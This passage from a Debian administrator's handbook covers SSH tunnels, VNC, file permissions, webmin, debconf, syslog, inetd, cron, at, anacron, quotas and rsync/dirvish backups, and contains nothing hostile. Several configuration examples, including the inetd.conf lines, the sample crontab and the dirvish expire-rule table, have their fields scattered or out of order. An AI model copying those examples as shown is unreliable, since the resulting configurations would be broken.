remote port with SSH»). Any connection established on this port will cause ssh to open a
connection from the local machine on to port 25 of the server, and to bind both connections
together.
In both cases, connections are made to port 25 on the server host, which pass through the SSH
tunnel established between the local machine and the intermediary machine. In the first case,
the entrance to the tunnel is local port 8000, and the data move towards the intermediary
machine before being directed to the server on the “public” network. In the second case, the
input and output in the tunnel are reversed; the entrance is port 8000 on the intermediary
machine, the output is on the local host, and the data are then directed to the server. In practice,
the server is usually either the local machine or the intermediary. That way SSH secures the
connection from one end to the other.
Рисунок 9.3. Forwarding a local port with SSH
Рисунок 9.4. Forwarding a remote port with SSH
9.2.2. Using Remote Graphical Desktops
VNC (Virtual Network Computing) allows remote access to graphical desktops.
This tool is mostly used for technical assistance; the administrator can see the errors that the user
is facing, and show them the correct course of action without having to stand by them.
First, the user must authorize sharing their session. The GNOME graphical desktop environment
in Jessie includes that option in its configuration panel (contrary to previous versions of Debian,
where the user had to install and run vino). KDE still requires using krfb to allow sharing an
existing session over VNC. For other graphical desktop environments, the x11vnc command
(from the Debian package of the same name) serves the same purpose; you can make it available
to the user with an explicit icon.
When the graphical session is made available by VNC, the administrator must connect to it with
a VNC client. GNOME has vinagre and remmina for that, while KDE includes krdc (in the
menu at K → Internet → Remote Desktop Client). There are other VNC clients that use the
command line, such as xvnc4viewer in the Debian package of the same name. Once connected,
the administrator can see what is going on, work on the machine remotely, and show the user
how to proceed.
SECURITY VNC over SSH
If you want to connect by VNC, and you don't want your data sent in clear text on the network, it is possible to encapsulate
the data in an SSH tunnel (see Раздел 9.2.1.3, «Creating Encrypted Tunnels with Port Forwarding»). You simply have to
know that VNC uses port 5900 by default for the first screen (called “localhost:0”), 5901 for the second (called “localhost:1”),
etc.
The ssh -L localhost:5901:localhost:5900 -N -T machine command creates a tunnel between local port 5901 in the
localhost interface and port 5900 of the machine host. The first “localhost” restricts SSH to listening to only that interface on
the local machine. The second “localhost” indicates the interface on the remote machine which will receive the network
traffic entering in “localhost:5901”. Thus vncviewer localhost:1 will connect the VNC client to the remote screen, even
though you indicate the name of the local machine.
When the VNC session is closed, remember to close the tunnel by also quitting the corresponding SSH session.
BACK TO BASICS Display manager
gdm3, kdm, lightdm, and xdm are Display Managers. They take control of the graphical interface shortly after boot in order
to provide the user a login screen. Once the user has logged in, they execute the programs needed to start a graphical work
session.
VNC also works for mobile users, or company executives, who occasionally need to login from
their home to access a remote desktop similar to the one they use at work. The configuration of
such a service is more complicated: you first install the vnc4server package, change the
configuration of the display manager to accept XDMCP Query requests (for gdm3, this can be
done by adding Enable=true in the “xdmcp” section of /etc/gdm3/daemon.conf), and finally,
start the VNC server with inetd so that a session is automatically started when a user tries to
login. For example, you may add this line to /etc/inetd.conf:
5950
stream
tcp
nowait
nobody.tty
/usr/bin/Xvnc Xvnc -inetd -query localho
Redirecting incoming connections to the display manager solves the problem of authentication,
because only users with local accounts will pass the gdm3 login screen (or equivalent kdm,
xdm, etc.). As this operation allows multiple simultaneous logins without any problem
(provided the server is powerful enough), it can even be used to provide complete desktops for
mobile users (or for less powerful desktop systems, configured as thin clients). Users simply
login to the server's screen with vncviewer server:50, because the port used is 5950.
9.3. Managing Rights
Linux is definitely a multi-user system, so it is necessary to provide a permission system to
control the set of authorized operations on files and directories, which includes all the system
resources and devices (on a Unix system, any device is represented by a file or directory). This
principle is common to all Unix systems, but a reminder is always useful, especially as there are
some interesting and relatively unknown advanced uses.
Each file or directory has specific permissions for three categories of users:
its owner (symbolized by u as in “user”);
its owner group (symbolized by g as in “group”), representing all the members of the group;
the others (symbolized by o as in “other”).
Three types of rights can be combined:
reading (symbolized by r as in “read”);
writing (or modifying, symbolized by w as in “write”);
executing (symbolized by x as in “eXecute”).
In the case of a file, these rights are easily understood: read access allows reading the content
(including copying), write access allows changing it, and execute access allows you to run it
(which will only work if it is a program).
SECURITY setuid and setgid executables
Two particular rights are relevant to executable files: setuid and setgid (symbolized with the letter “s”). Note that we
frequently speak of “bit”, since each of these boolean values can be represented by a 0 or a 1. These two rights allow any
user to execute the program with the rights of the owner or the group, respectively. This mechanism grants access to features
requiring higher level permissions than those you would usually have.
Since a setuid root program is systematically run under the super-user identity, it is very important to ensure it is secure and
reliable. Indeed, a user who would manage to subvert it to call a command of their choice could then impersonate the root
user and have all rights on the system.
A directory is handled differently. Read access gives the right to consult the list of its entries
(files and directories), write access allows creating or deleting files, and execute access allows
crossing through it (especially to go there with the cd command). Being able to cross through a
directory without being able to read it gives permission to access the entries therein that are
known by name, but not to find them if you do not know their existence or their exact name.
SECURITY setgid directory and sticky bit
The setgid bit also applies to directories. Any newly-created item in such directories is automatically assigned the owner
group of the parent directory, instead of inheriting the creator's main group as usual. This setup avoids the user having to
change its main group (with the newgrp command) when working in a file tree shared between several users of the same
dedicated group.
The “sticky” bit (symbolized by the letter “t”) is a permission that is only useful in directories. It is especially used for
temporary directories where everybody has write access (such as /tmp/): it restricts deletion of files so that only their owner
(or the owner of the parent directory) can do it. Lacking this, everyone could delete other users' files in /tmp/.
Three commands control the permissions associated with a file:
chown user file changes the owner of the file;
chgrp group file alters the owner group;
chmod rights file changes the permissions for the file.
There are two ways of presenting rights. Among them, the symbolic representation is probably
the easiest to understand and remember. It involves the letter symbols mentioned above. You can
define rights for each category of users (u/g/o), by setting them explicitly (with =), by adding
(+), or subtracting (-). Thus the u=rwx,g+rw,o-r formula gives the owner read, write, and
execute rights, adds read and write rights for the owner group, and removes read rights for other
users. Rights not altered by the addition or subtraction in such a command remain unmodified.
The letter a, for “all”, covers all three categories of users, so that a=rx grants all three
categories the same rights (read and execute, but not write).
The (octal) numeric representation associates each right with a value: 4 for read, 2 for write,
and 1 for execute. We associate each combination of rights with the sum of the figures. Each
value is then assigned to different categories of users by putting them end to end in the usual
order (owner, group, others).
For instance, the chmod 754 file command will set the following rights: read, write and
execute for the owner (since 7 = 4 + 2 + 1); read and execute for the group (since 5 = 4 + 1);
read-only for others. The 0 means no rights; thus chmod 600 file allows for read/write rights
for the owner, and no rights for anyone else. The most frequent right combinations are 755 for
executable files and directories, and 644 for data files.
To represent special rights, you can prefix a fourth digit to this number according to the same
principle, where the setuid, setgid and sticky bits are 4, 2 and 1, respectively. chmod 4754
will associate the setuid bit with the previously described rights.
Note that the use of octal notation only allows to set all the rights at once on a file; you cannot
use it to simply add a new right, such as read access for the group owner, since you must take
into account the existing rights and compute the new corresponding numerical value.
TIP Recursive operation
Sometimes we have to change rights for an entire file tree. All the commands above have a -R option to operate recursively in
sub-directories.
The distinction between directories and files sometimes causes problems with recursive operations. That is why the “X” letter
has been introduced in the symbolic representation of rights. It represents a right to execute which applies only to directories
(and not to files lacking this right). Thus, chmod -R a+X directory will only add execute rights for all categories of users (a)
for all of the sub-directories and files for which at least one category of user (even if their sole owner) already has execute
rights.
TIP Changing the user and group
Frequently you want to change the group of a file at the same time that you change the owner. The chown command has a
special syntax for that: chown user:group file
GOING FURTHER umask
When an application creates a file, it assigns indicative permissions, knowing that the system automatically removes certain
rights, given by the command umask. Enter umask in a shell; you will see a mask such as 0022. This is simply an octal
representation of the rights to be systematically removed (in this case, the write right for the group and other users).
If you give it a new octal value, the umask command modifies the mask. Used in a shell initialization file (for example,
~/.bash_profile), it will effectively change the default mask for your work sessions.
9.4. Administration Interfaces
Using a graphical interface for administration is interesting in various circumstances. An
administrator does not necessarily know all the configuration details for all their services, and
doesn't always have the time to go seeking out the documentation on the matter. A graphical
interface for administration can thus accelerate the deployment of a new service. It can also
simplify the setup of services which are hard to configure.
Such an interface is only an aid, and not an end in itself. In all cases, the administrator must
master its behavior in order to understand and work around any potential problem.
Since no interface is perfect, you may be tempted to try several solutions. This is to be avoided
as much as possible, since different tools are sometimes incompatible in their work methods.
Even if they all aim to be very flexible and try to adopt the configuration file as a single
reference, they are not always able to integrate external changes.
9.4.1. Administrating on a Web Interface: webmin
This is, without a doubt, one of the most successful administration interfaces. It is a modular
system managed through a web browser, covering a wide array of areas and tools. Furthermore,
it is internationalized and available in many languages.
Sadly, webmin is no longer part of Debian. Its Debian maintainer — Jaldhar H. Vyas —
removed the packages he created because he no longer had the time required to maintain them at
an acceptable quality level. Nobody has officially taken over, so Jessie does not have the
webmin package.
There is, however, an unofficial package distributed on the webmin.com website. Contrary to the
original Debian packages, this package is monolithic; all of its configuration modules are
installed and activated by default, even if the corresponding service is not installed on the
machine.
SECURITY Changing the root password
On the first login, identification is conducted with the root username and its usual password. It is recommended to change the
password used for webmin as soon as possible, so that if it is compromised, the root password for the server will not be
involved, even if this confers important administrative rights to the machine.
Beware! Since webmin has so many features, a malicious user accessing it could compromise the security of the entire
system. In general, interfaces of this kind are not recommended for important systems with strong security constraints
(firewall, sensitive servers, etc.).
Webmin is used through a web interface, but it does not require Apache to be installed.
Essentially, this software has its own integrated mini web server. This server listens by default
on port 10000 and accepts secure HTTP connections.
Included modules cover a wide variety of services, among which:
all base services: creation of users and groups, management of crontab files, init scripts,
viewing of logs, etc.
bind: DNS server configuration (name service);
postfix: SMTP server configuration (e-mail);
inetd: configuration of the inetd super-server;
quota: user quota management;
dhcpd: DHCP server configuration;
proftpd: FTP server configuration;
samba: Samba file server configuration;
software: installation or removal of software from Debian packages and system updates.
The administration interface is available in a web browser at https://localhost:10000.
Beware! Not all the modules are directly usable. Sometimes they must be configured by
specifying the locations of the corresponding configuration files and some executable files
(program). Frequently the system will politely prompt you when it fails to activate a requested
module.
ALTERNATIVE GNOME control center
The GNOME project also provides multiple administration interfaces that are usually accessible via the “Settings” entry in the
user menu on the top right. gnome-control-center is the main program that brings them all together but many of the system
wide configuration tools are effectively provided by other packages (accountsservice, system-config-printer, etc.). Although
they are easy to use, these applications cover only a limited number of base services: user management, time configuration,
network configuration, printer configuration, and so on.
9.4.2. Configuring Packages: debconf
Many packages are automatically configured after asking a few questions during installation
through the Debconf tool. These packages can be reconfigured by running dpkg-reconfigure
package.
For most cases, these settings are very simple; only a few important variables in the
configuration file are changed. These variables are often grouped between two “demarcation”
lines so that reconfiguration of the package only impacts the enclosed area. In other cases,
reconfiguration will not change anything if the script detects a manual modification of the
configuration file, in order to preserve these human interventions (because the script can't ensure
that its own modifications will not disrupt the existing settings).
DEBIAN POLICY Preserving changes
The Debian Policy expressly stipulates that everything should be done to preserve manual changes made to a configuration
file, so more and more scripts take precautions when editing configuration files. The general principle is simple: the script will
only make changes if it knows the status of the configuration file, which is verified by comparing the checksum of the file
against that of the last automatically generated file. If they are the same, the script is authorized to change the configuration
file. Otherwise, it determines that the file has been changed and asks what action it should take (install the new file, save the
old file, or try to integrate the new changes with the existing file). This precautionary principle has long been unique to Debian,
but other distributions have gradually begun to embrace it.
The ucf program (from the Debian package of the same name) can be used to implement such a behavior.
9.5. syslog System Events
9.5.1. Principle and Mechanism
The rsyslogd daemon is responsible for collecting service messages coming from applications
and the kernel, then dispatching them into log files (usually stored in the /var/log/ directory).
It obeys the /etc/rsyslog.conf configuration file.
Each log message is associated with an application subsystem (called “facility” in the
documentation):
auth and authpriv: for authentication;
cron: comes from task scheduling services, cron and atd;
daemon: affects a daemon without any special classification (DNS, NTP, etc.);
ftp: concerns the FTP server;
kern: message coming from the kernel;
lpr: comes from the printing subsystem;
mail: comes from the e-mail subsystem;
news: Usenet subsystem message (especially from an NNTP — Network News
Transfer
Protocol — server that manages newsgroups);
syslog: messages from the syslogd server, itself;
user: user messages (generic);
uucp: messages from the UUCP server (Unix to Unix Copy Program, an old protocol
notably used to distribute e-mail messages);
local0 to local7: reserved for local use.
Each message is also associated with a priority level. Here is the list in decreasing order:
emerg: “Help!” There is an emergency, the system is probably unusable.
alert: hurry up, any delay can be dangerous, action must be taken immediately;
crit: conditions are critical;
err: error;
warn: warning (potential error);
notice: conditions are normal, but the message is important;
info: informative message;
debug: debugging message.
9.5.2. The Configuration File
The syntax of the /etc/rsyslog.conf file is detailed in the rsyslog.conf(5) manual page, but
there is also HTML documentation available in the rsyslog-doc package
(/usr/share/doc/rsyslog-doc/html/index.html). The overall principle is to write
“selector” and “action” pairs. The selector defines all relevant messages, and the actions
describes how to deal with them.
9.5.2.1. Syntax of the Selector
The selector is a semicolon-separated list of subsystem.priority pairs (example:
auth.notice;mail.info). An asterisk may represent all subsystems or all priorities
(examples: *.alert or mail.*). Several subsystems can be grouped, by separating them with a
comma (example: auth,mail.info). The priority indicated also covers messages of equal or
higher priority; thus auth.alert indicates the auth subsystem messages of alert or emerg
priority. Prefixed with an exclamation point (!), it indicates the opposite, in other words the
strictly lower priorities; auth.!notice, thus, indicates messages issued from auth, with info
or debug priority. Prefixed with an equal sign (=), it corresponds to precisely and only the
priority indicated (auth.=notice only concerns messages from auth with notice priority).
Each element in the list on the selector overrides previous elements. It is thus possible to restrict
a set or to exclude certain elements from it. For example, kern.info;kern.!err means
messages from the kernel with priority between info and warn. The none priority indicates the
empty set (no priorities), and may serve to exclude a subsystem from a set of messages. Thus,
*.crit;kern.none indicates all the messages of priority equal to or higher than crit not
coming from the kernel.
9.5.2.2. Syntax of Actions
BACK TO BASICS The named pipe, a persistent pipe
A named pipe is a particular type of file that operates like a traditional pipe (the pipe that you make with the “|” symbol on the
command line), but via a file. This mechanism has the advantage of being able to relate two unrelated processes. Anything
written to a named pipe blocks the process that writes until another process attempts to read the data written. This second
process reads the data written by the first, which can then resume execution.
Such a file is created with the mkfifo command.
The various possible actions are:
add the message to a file (example: /var/log/messages);
send the message to a remote syslog server (example: @log.falcot.com);
send the message to an existing named pipe (example: |/dev/xconsole);
send the message to one or more users, if they are logged in (example: root,rhertzog);
send the message to all logged in users (example: *);
write the message in a text console (example: /dev/tty8).
SECURITY Forwarding logs
It is a good idea to record the most important logs on a separate machine (perhaps dedicated for this purpose), since this will
prevent any possible intruder from removing traces of their intrusion (unless, of course, they also compromise this other
server). Furthermore, in the event of a major problem (such as a kernel crash), you have the logs available on another
machine, which increases your chances of determining the sequence of events that caused the crash.
To accept log messages sent by other machines, you must reconfigure rsyslog: in practice, it is sufficient to activate the
ready-for-use entries in /etc/rsyslog.conf ($ModLoad imudp and $UDPServerRun 514).
9.6. The inetd Super-Server
Inetd (often called “Internet super-server”) is a server of servers. It executes rarely used servers
on demand, so that they do not have to run continuously.
The /etc/inetd.conf file lists these servers and their usual ports. The inetd command listens
to all of them; when it detects a connection to any such port, it executes the corresponding server
program.
DEBIAN POLICY Register a server in inetd.conf
Packages frequently want to register a new server in the /etc/inetd.conf file, but Debian Policy prohibits any package from
modifying a configuration file that it doesn't own. This is why the update-inetd script (in the package with the same name)
was created: It manages the configuration file, and other packages can thus use it to register a new server to the superserver's configuration.
Each significant line of the /etc/inetd.conf file describes a server through seven fields
(separated by spaces):
The TCP or UDP port number, or the service name (which is mapped to a standard port
number with the information contained in the /etc/services file).
The socket type: stream for a TCP connection, dgram for UDP datagrams.
The protocol: tcp or udp.
The options: two possible values: wait or nowait, to tell inetd whether it should wait or
not for the end of the launched process before accepting another connection. For TCP
connections, easily multiplexable, you can usually use nowait. For programs responding
over UDP, you should use nowait only if the server is capable of managing several
connections in parallel. You can suffix this field with a period, followed by the maximum
number of connections authorized per minute (the default limit is 256).
The user name of the user under whose identity the server will run.
The full path to the server program to execute.
The arguments: this is a complete list of the program's arguments, including its own name
(argv[0] in C).
The following example illustrates the most common cases:
Пример 9.1. Excerpt from /etc/inetd.conf
talk
dgram udp wait
finger stream tcp nowait
ident stream tcp nowait
nobody.tty /usr/sbin/in.talkd in.talkd
nobody
/usr/sbin/tcpd
in.fingerd
nobody
/usr/sbin/identd
identd -i
The tcpd program is frequently used in the /etc/inetd.conf file. It allows limiting incoming
connections by applying access control rules, documented in the hosts_access(5) manual page,
and which are configured in the /etc/hosts.allow and /etc/hosts.deny files. Once it has
been determined that the connection is authorized, tcpd executes the real server (like in.fingerd
in our example). It is worth noting that tcpd relies on the name under which it was invoked (that
is the first argument, argv[0]) to identify the real program to run. So you should not start the
arguments list with tcpd but with the program that must be wrapped.
COMMUNITY Wietse Venema
Wietse Venema, whose expertise in security has made him a renowned programmer, is the author of the tcpd program. He is
also the main creator of Postfix, the modular e-mail server (SMTP, Simple Mail Transfer Protocol), designed to be safer and
more reliable than sendmail, which features a long history of security vulnerabilities.
ALTERNATIVE Other inetd commands
While Debian installs openbsd-inetd by default, there is no lack of alternatives: we can mention inetutils-inetd, micro-inetd,
rlinetd and xinetd.
This last incarnation of a super-server offers very interesting possibilities. Most notably, its configuration can be split into
several files (stored, of course, in the /etc/xinetd.d/ directory), which can make an administrator's life easier.
Last but not least, it is even possible to emulate inetd's behaviour with systemd's socket-activation mechanism (see
Раздел 9.1.1, «The systemd init system»).
9.7. Scheduling Tasks with cron and atd
cron is the daemon responsible for executing scheduled and recurring commands (every day,
every week, etc.); atd is that which deals with commands to be executed a single time, but at a
specific moment in the future.
In a Unix system, many tasks are scheduled for regular execution:
rotating the logs;
updating the database for the locate program;
back-ups;
maintenance scripts (such as cleaning out temporary files).
By default, all users can schedule the execution of tasks. Each user has thus their own crontab in
which they can record scheduled commands. It can be edited by running crontab -e (its content
is stored in the /var/spool/cron/crontabs/user file).
SECURITY Restricting cron or atd
You can restrict access to cron by creating an explicit authorization file (whitelist) in /etc/cron.allow, in which you indicate
the only users authorized to schedule commands. All others will automatically be deprived of this feature. Conversely, to only
block one or two troublemakers, you could write their username in the explicit prohibition file (blacklist), /etc/cron.deny. This
same feature is available for atd, with the /etc/at.allow and /etc/at.deny files.
The root user has their own crontab, but can also use the /etc/crontab file, or write additional
crontab files in the /etc/cron.d directory. These last two solutions have the advantage of
being able to specify the user identity to use when executing the command.
The cron package includes by default some scheduled commands that execute:
programs in the /etc/cron.hourly/ directory once per hour;
programs in /etc/cron.daily/ once per day;
programs in /etc/cron.weekly/ once per week;
programs in /etc/cron.monthly/ once per month.
Many Debian packages rely on this service: by putting maintenance scripts in these directories,
they ensure optimal operation of their services.
9.7.1. Format of a crontab File
TIP Text shortcuts for cron
cron recognizes some abbreviations which replace the first five fields in a crontab entry. They correspond to the most classic
scheduling options:
@yearly: once per year (January 1, at 00:00);
@monthly: once per month (the 1st of the month, at 00:00);
@weekly: once per week (Sunday at 00:00);
@daily: once per day (at 00:00);
@hourly: once per hour (at the beginning of each hour).
SPECIAL CASE cron and daylight savings time
In Debian, cron takes the time change (for Daylight Savings Time, or in fact for any significant change in the local time) into
account as best as it can. Thus, the commands that should have been executed during an hour that never existed (for example,
tasks scheduled at 2:30 am during the Spring time change in France, since at 2:00 am the clock jumps directly to 3:00 am) are
executed shortly after the time change (thus around 3:00 am DST). On the other hand, in autumn, when commands would be
executed several times (2:30 am DST, then an hour later at 2:30 am standard time, since at 3:00 am DST the clock turns back
to 2:00 am) are only executed once.
Be careful, however, if the order in which the different scheduled tasks and the delay between their respective executions
matters, you should check the compatibility of these constraints with cron's behavior; if necessary, you can prepare a special
schedule for the two problematic nights per year.
Each significant line of a crontab describes a scheduled command with the six (or seven)
following fields:
the value for the minute (number from 0 to 59);
the value for the hour (from 0 to 23);
the value for the day of the month (from 1 to 31);
the value for the month (from 1 to 12);
the value for the day of the week (from 0 to 7, 1 corresponding to Monday, Sunday being
represented by both 0 and 7; it is also possible to use the first three letters of the name of
the day of the week in English, such as Sun, Mon, etc.);
the user name under whose identity the command must be executed (in the /etc/crontab
file and in the fragments located in /etc/cron.d/, but not in the users' own crontab files);
the command to execute (when the conditions defined by the first five columns are met).
All these details are documented in the crontab(5) man page.
Each value can be expressed in the form of a list of possible values (separated by commas). The
syntax a-b describes the interval of all the values between a and b. The syntax a-b/c describes
the interval with an increment of c (example: 0-10/2 means 0,2,4,6,8,10). An asterisk * is a
wildcard, representing all possible values.
Пример 9.2. Sample crontab file
#Format
#min hour day mon dow
command
# Download data every night at 7:25 pm
25 19
*
*
*
$HOME/bin/get.pl
# 8:00 am, on weekdays (Monday through Friday)
00 08
*
*
1-5 $HOME/bin/dosomething
# Restart the IRC proxy after each reboot
@reboot /usr/bin/dircproxy
TIP Executing a command on boot
To execute a command a single time, just after booting the computer, you can use the @reboot macro (a simple restart of
cron does not trigger a command scheduled with @reboot). This macro replaces the first five fields of an entry in the
crontab.
ALTERNATIVE Emulating cron with systemd
It is possible to emulate part of cron's behaviour with systemd's timer mechanism (see Раздел 9.1.1, «The systemd init
system»).
9.7.2. Using the at Command
The at executes a command at a specified moment in the future. It takes the desired time and date
as command-line parameters, and the command to be executed in its standard input. The
command will be executed as if it had been entered in the current shell. at even takes care to
retain the current environment, in order to reproduce the same conditions when it executes the
command. The time is indicated by following the usual conventions: 16:12 or 4:12pm
represents 4:12 pm. The date can be specified in several European and Western formats,
including DD.MM.YY (27.07.15 thus representing 27 July 2015), YYYY-MM-DD (this same date
being expressed as 2015-07-27), MM/DD/[CC]YY (ie., 12/25/15 or 12/25/2015 will be
December 25, 2015), or simple MMDD[CC]YY (so that 122515 or 12252015 will, likewise,
represent December 25, 2015). Without it, the command will be executed as soon as the clock
reaches the time indicated (the same day, or tomorrow if that time has already passed on the
same day). You can also simply write “today” or “tomorrow”, which is self-explanatory.
$ at 09:00 27.07.15 <<END
> echo "Don't forget to wish a Happy Birthday to Raphaël!" \
>
| mail lolando@debian.org
> END
warning: commands will be executed using /bin/sh
job 31 at Mon Jul 27 09:00:00 2015
An alternative syntax postpones the execution for a given duration: at now + number period.
The period can be minutes, hours, days, or weeks. The number simply indicates the number
of said units that must elapse before execution of the command.
To cancel a task scheduled by cron, simply run crontab -e and delete the corresponding line in
the crontab file. For at tasks, it is almost as easy: run atrm task-number. The task number is
indicated by the at command when you scheduled it, but you can find it again with the atq
command, which gives the current list of scheduled tasks.
9.8. Scheduling Asynchronous Tasks:
anacron
anacron is the daemon that completes cron for computers that are not on at all times. Since
regular tasks are usually scheduled for the middle of the night, they will never be executed if the
computer is off at that time. The purpose of anacron is to execute them, taking into account
periods in which the computer is not working.
Please note that anacron will frequently execute such activity a few minutes after booting the
machine, which can render the computer less responsive. This is why the tasks in the
/etc/anacrontab file are started with the nice command, which reduces their execution
priority and thus limits their impact on the rest of the system. Beware, the format of this file is
not the same as that of /etc/crontab; if you have particular needs for anacron, see the
anacrontab(5) manual page.
BACK TO BASICS Priorities and nice
Unix systems (and thus Linux) are multi-tasking and multi-user systems. Indeed, several processes can run in parallel, and be
owned by different users: the kernel mediates access to the resources between the different processes. As a part of this task,
it has a concept of priority, which allows it to favor certain processes over others, as needed. When you know that a process
can run in low priority, you can indicate so by running it with nice program. The program will then have a smaller share of the
CPU, and will have a smaller impact on other running processes. Of course, if no other processes needs to run, the program
will not be artificially held back.
nice works with levels of “niceness”: the positive levels (from 1 to 19) progressively lower the priority, while the negative
levels (from -1 to -20) will increase it — but only root can use these negative levels. Unless otherwise indicated (see the
nice(1) manual page), nice increases the current level by 10.
If you discover that an already running task should have been started with nice it is not too late to fix it; the renice command
changes the priority of an already running process, in either direction (but reducing the “niceness” of a process is reserved for
the root user).
Installation of the anacron package deactivates execution by cron of the scripts in the
/etc/cron.hourly/, /etc/cron.daily/, /etc/cron.weekly/, and /etc/cron.monthly/
directories. This avoids their double execution by anacron and cron. The cron command
remains active and will continue to handle the other scheduled tasks (especially those scheduled
by users).
9.9. Quotas
The quota system allows limiting disk space allocated to a user or group of users. To set it up,
you must have a kernel that supports it (compiled with the CONFIG_QUOTA option) — as is the
case with Debian kernels. The quota management software is found in the quota Debian package.
To activate quota in a filesystem, you have to indicate the usrquota and grpquota options in
/etc/fstab for the user and group quotas, respectively. Rebooting the computer will then
update the quotas in the absence of disk activity (a necessary condition for proper accounting of
already used disk space).
The edquota user (or edquota -g group) command allows you to change the limits while
examining current disk space usage.
GOING FURTHER Defining quotas with a script
The setquota program can be used in a script to automatically change many quotas. Its setquota(8) manual page details the
syntax to use.
The quota system allows you to set four limits:
two limits (called “soft” and “hard”) refer to the number of blocks consumed. If the
filesystem was created with a block-size of 1 kibibyte, a block contains 1024 bytes from
the same file. Unsaturated blocks thus induce losses of disk space. A quota of 100 blocks,
which theoretically allows storage of 102,400 bytes, will however be saturated with just
100 files of 500 bytes each, only representing 50,000 bytes in total.
two limits (soft and hard) refer to the number of inodes used. Each file occupies at least
one inode to store information about it (permissions, owner, timestamp of last access, etc.).
It is thus a limit on the number of user files.
A “soft” limit can be temporarily exceeded; the user will simply be warned that they are
exceeding the quota by the warnquota command, which is usually invoked by cron. A “hard”
limit can never be exceeded: the system will refuse any operation that will cause a hard quota to
be exceeded.
VOCABULARY Blocks and inodes
The filesystem divides the hard drive into blocks — small contiguous areas. The size of these blocks is defined during creation
of the filesystem, and generally varies between 1 and 8 kibibytes.
A block can be used either to store the real data of a file, or for meta-data used by the filesystem. Among this meta-data, you
will especially find the inodes. An inode uses a block on the hard drive (but this block is not taken into consideration in the
block quota, only in the inode quota), and contains both the information on the file to which it corresponds (name, owner,
permissions, etc.) and the pointers to the data blocks that are actually used. For very large files that occupy more blocks than
it is possible to reference in a single inode, there is an indirect block system; the inode references a list of blocks that do not
directly contain data, but another list of blocks.
With the edquota -t command, you can define a maximum authorized “grace period” within
which a soft limit may be exceeded. After this period, the soft limit will be treated like a hard
limit, and the user will have to reduce their disk space usage to within this limit in order to be
able to write anything to the hard drive.
GOING FURTHER Setting up a default quota for new users
To automatically setup a quota for new users, you have to configure a template user (with edquota or setquota) and indicate
their user name in the QUOTAUSER variable in the /etc/adduser.conf file. This quota configuration will then be automatically
applied to each new user created with the adduser command.
9.10. Backup
Making backups is one of the main responsibilities of any administrator, but it is a complex
subject, involving powerful tools which are often difficult to master.
Many programs exist, such as amanda, bacula, BackupPC. Those are client/server system
featuring many options, whose configuration is rather difficult. Some of them provide userfriendly web interfaces to mitigate this. But Debian contains dozens of other backup software
covering all possible use cases, as you can easily confirm with apt-cache search backup.
Rather than detailing some of them, this section will present the thoughts of the Falcot Corp
administrators when they defined their backup strategy.
At Falcot Corp, backups have two goals: recovering erroneously deleted files, and quickly
restoring any computer (server or desktop) whose hard drive has failed.
9.10.1. Backing Up with rsync
Backups on tape having been deemed too slow and costly, data will be backed up on hard drives
on a dedicated server, on which the use of software RAID (see Раздел 12.1.1, «Программный
RAID») will protect the data from hard drive failure. Desktop computers are not backed up
individually, but users are advised that their personal account on their department's file server
will be backed up. The rsync command (from the package of the same name) is used daily to
back up these different servers.
BACK TO BASICS The hard link, a second name for the file
A hard link, as opposed to a symbolic link, cannot be differentiated from the linked file. Creating a hard link is essentially the
same as giving an existing file a second name. This is why the deletion of a hard link only removes one of the names
associated with the file. As long as another name is still assigned to the file, the data therein remain present on the filesystem.
It is interesting to note that, unlike a copy, the hard link does not take up additional space on the hard drive.
A hard link is created with the ln target link command. The link file is then a new name for the target file. Hard links can
only be created on the same filesystem, while symbolic links are not subject to this limitation.
The available hard drive space prohibits implementation of a complete daily backup. As such,
the rsync command is preceded by a duplication of the content of the previous backup with hard
links, which prevents usage of too much hard drive space. The rsync process then only replaces
files that have been modified since the last backup. With this mechanism a great number of
backups can be kept in a small amount of space. Since all backups are immediately available
and accessible (for example, in different directories of a given share on the network), you can
quickly make comparisons between two given dates.
This backup mechanism is easily implemented with the dirvish program. It uses a backup storage
space (“bank” in its vocabulary) in which it places timestamped copies of sets of backup files
(these sets are called “vaults” in the dirvish documentation).
The main configuration is in the /etc/dirvish/master.conf file. It defines the location of the
backup storage space, the list of “vaults” to manage, and default values for expiration of the
backups. The rest of the configuration is located in the bank/vault/dirvish/default.conf
files and contains the specific configuration for the corresponding set of files.
Пример 9.3. The /etc/dirvish/master.conf file
bank:
/backup
exclude:
lost+found/
core
*~
Runall:
root
22:00
expire-default: +15 days
expire-rule:
#
MIN HR
DOM MON
*
*
*
*
*
*
1-7 *
*
*
1-7 1,4,7,10
DOW
1
1
1
STRFTIME_FMT
+3 months
+1 year
The bank setting indicates the directory in which the backups are stored. The exclude setting
allows you to indicate files (or file types) to exclude from the backup. The Runall is a list of
file sets to backup with a time-stamp for each set, which allows you to assign the correct date to
the copy, in case the backup is not triggered at precisely the assigned time. You have to indicate
a time just before the actual execution time (which is, by default, 10:04 pm in Debian, according
to /etc/cron.d/dirvish). Finally, the expire-default and expire-rule settings define the
expiration policy for backups. The above example keeps forever backups that are generated on
the first Sunday of each quarter, deletes after one year those from the first Sunday of each month,
and after 3 months those from other Sundays. Other daily backups are kept for 15 days. The
order of the rules does matter, Dirvish uses the last matching rule, or the expire-default one if
no other expire-rule matches.
IN PRACTICE Scheduled expiration
The expiration rules are not used by dirvish-expire to do its job. In reality, the expiration rules are applied when creating a
new backup copy to define the expiration date associated with that copy. dirvish-expire simply peruses the stored copies and
deletes those for which the expiration date has passed.
Пример 9.4. The /backup/root/dirvish/default.conf file
client: rivendell.falcot.com
tree: /
xdev: 1
index: gzip
image-default: %Y%m%d
exclude:
/var/cache/apt/archives/*.deb
/var/cache/man/**
/tmp/**
/var/tmp/**
*.bak
The above example specifies the set of files to back up: these are files on the machine
rivendell.falcot.com (for local data backup, simply specify the name of the local machine as
indicated by hostname), especially those in the root tree (tree: /), except those listed in
exclude. The backup will be limited to the contents of one filesystem (xdev: 1). It will not
include files from other mount points. An index of saved files will be generated (index: gzip),
and the image will be named according to the current date (image-default: %Y%m%d).
There are many options available, all documented in the dirvish.conf(5) manual page. Once
these configuration files are setup, you have to initialize each file set with the dirvish --vault
vault --init command. From there on the daily invocation of dirvish-runall will automatically
create a new backup copy just after having deleted those that expired.
IN PRACTICE Remote backup over SSH
When dirvish needs to save data to a remote machine, it will use ssh to connect to it, and will start rsync as a server. This
requires the root user to be able to automatically connect to it. The use of an SSH authentication key allows precisely that
(see Раздел 9.2.1.1, «Key-Based Authentication»).
9.10.2. Restoring Machines without Backups
Desktop computers, which are not backed up, will be easy to reinstall from custom DVD-ROMs
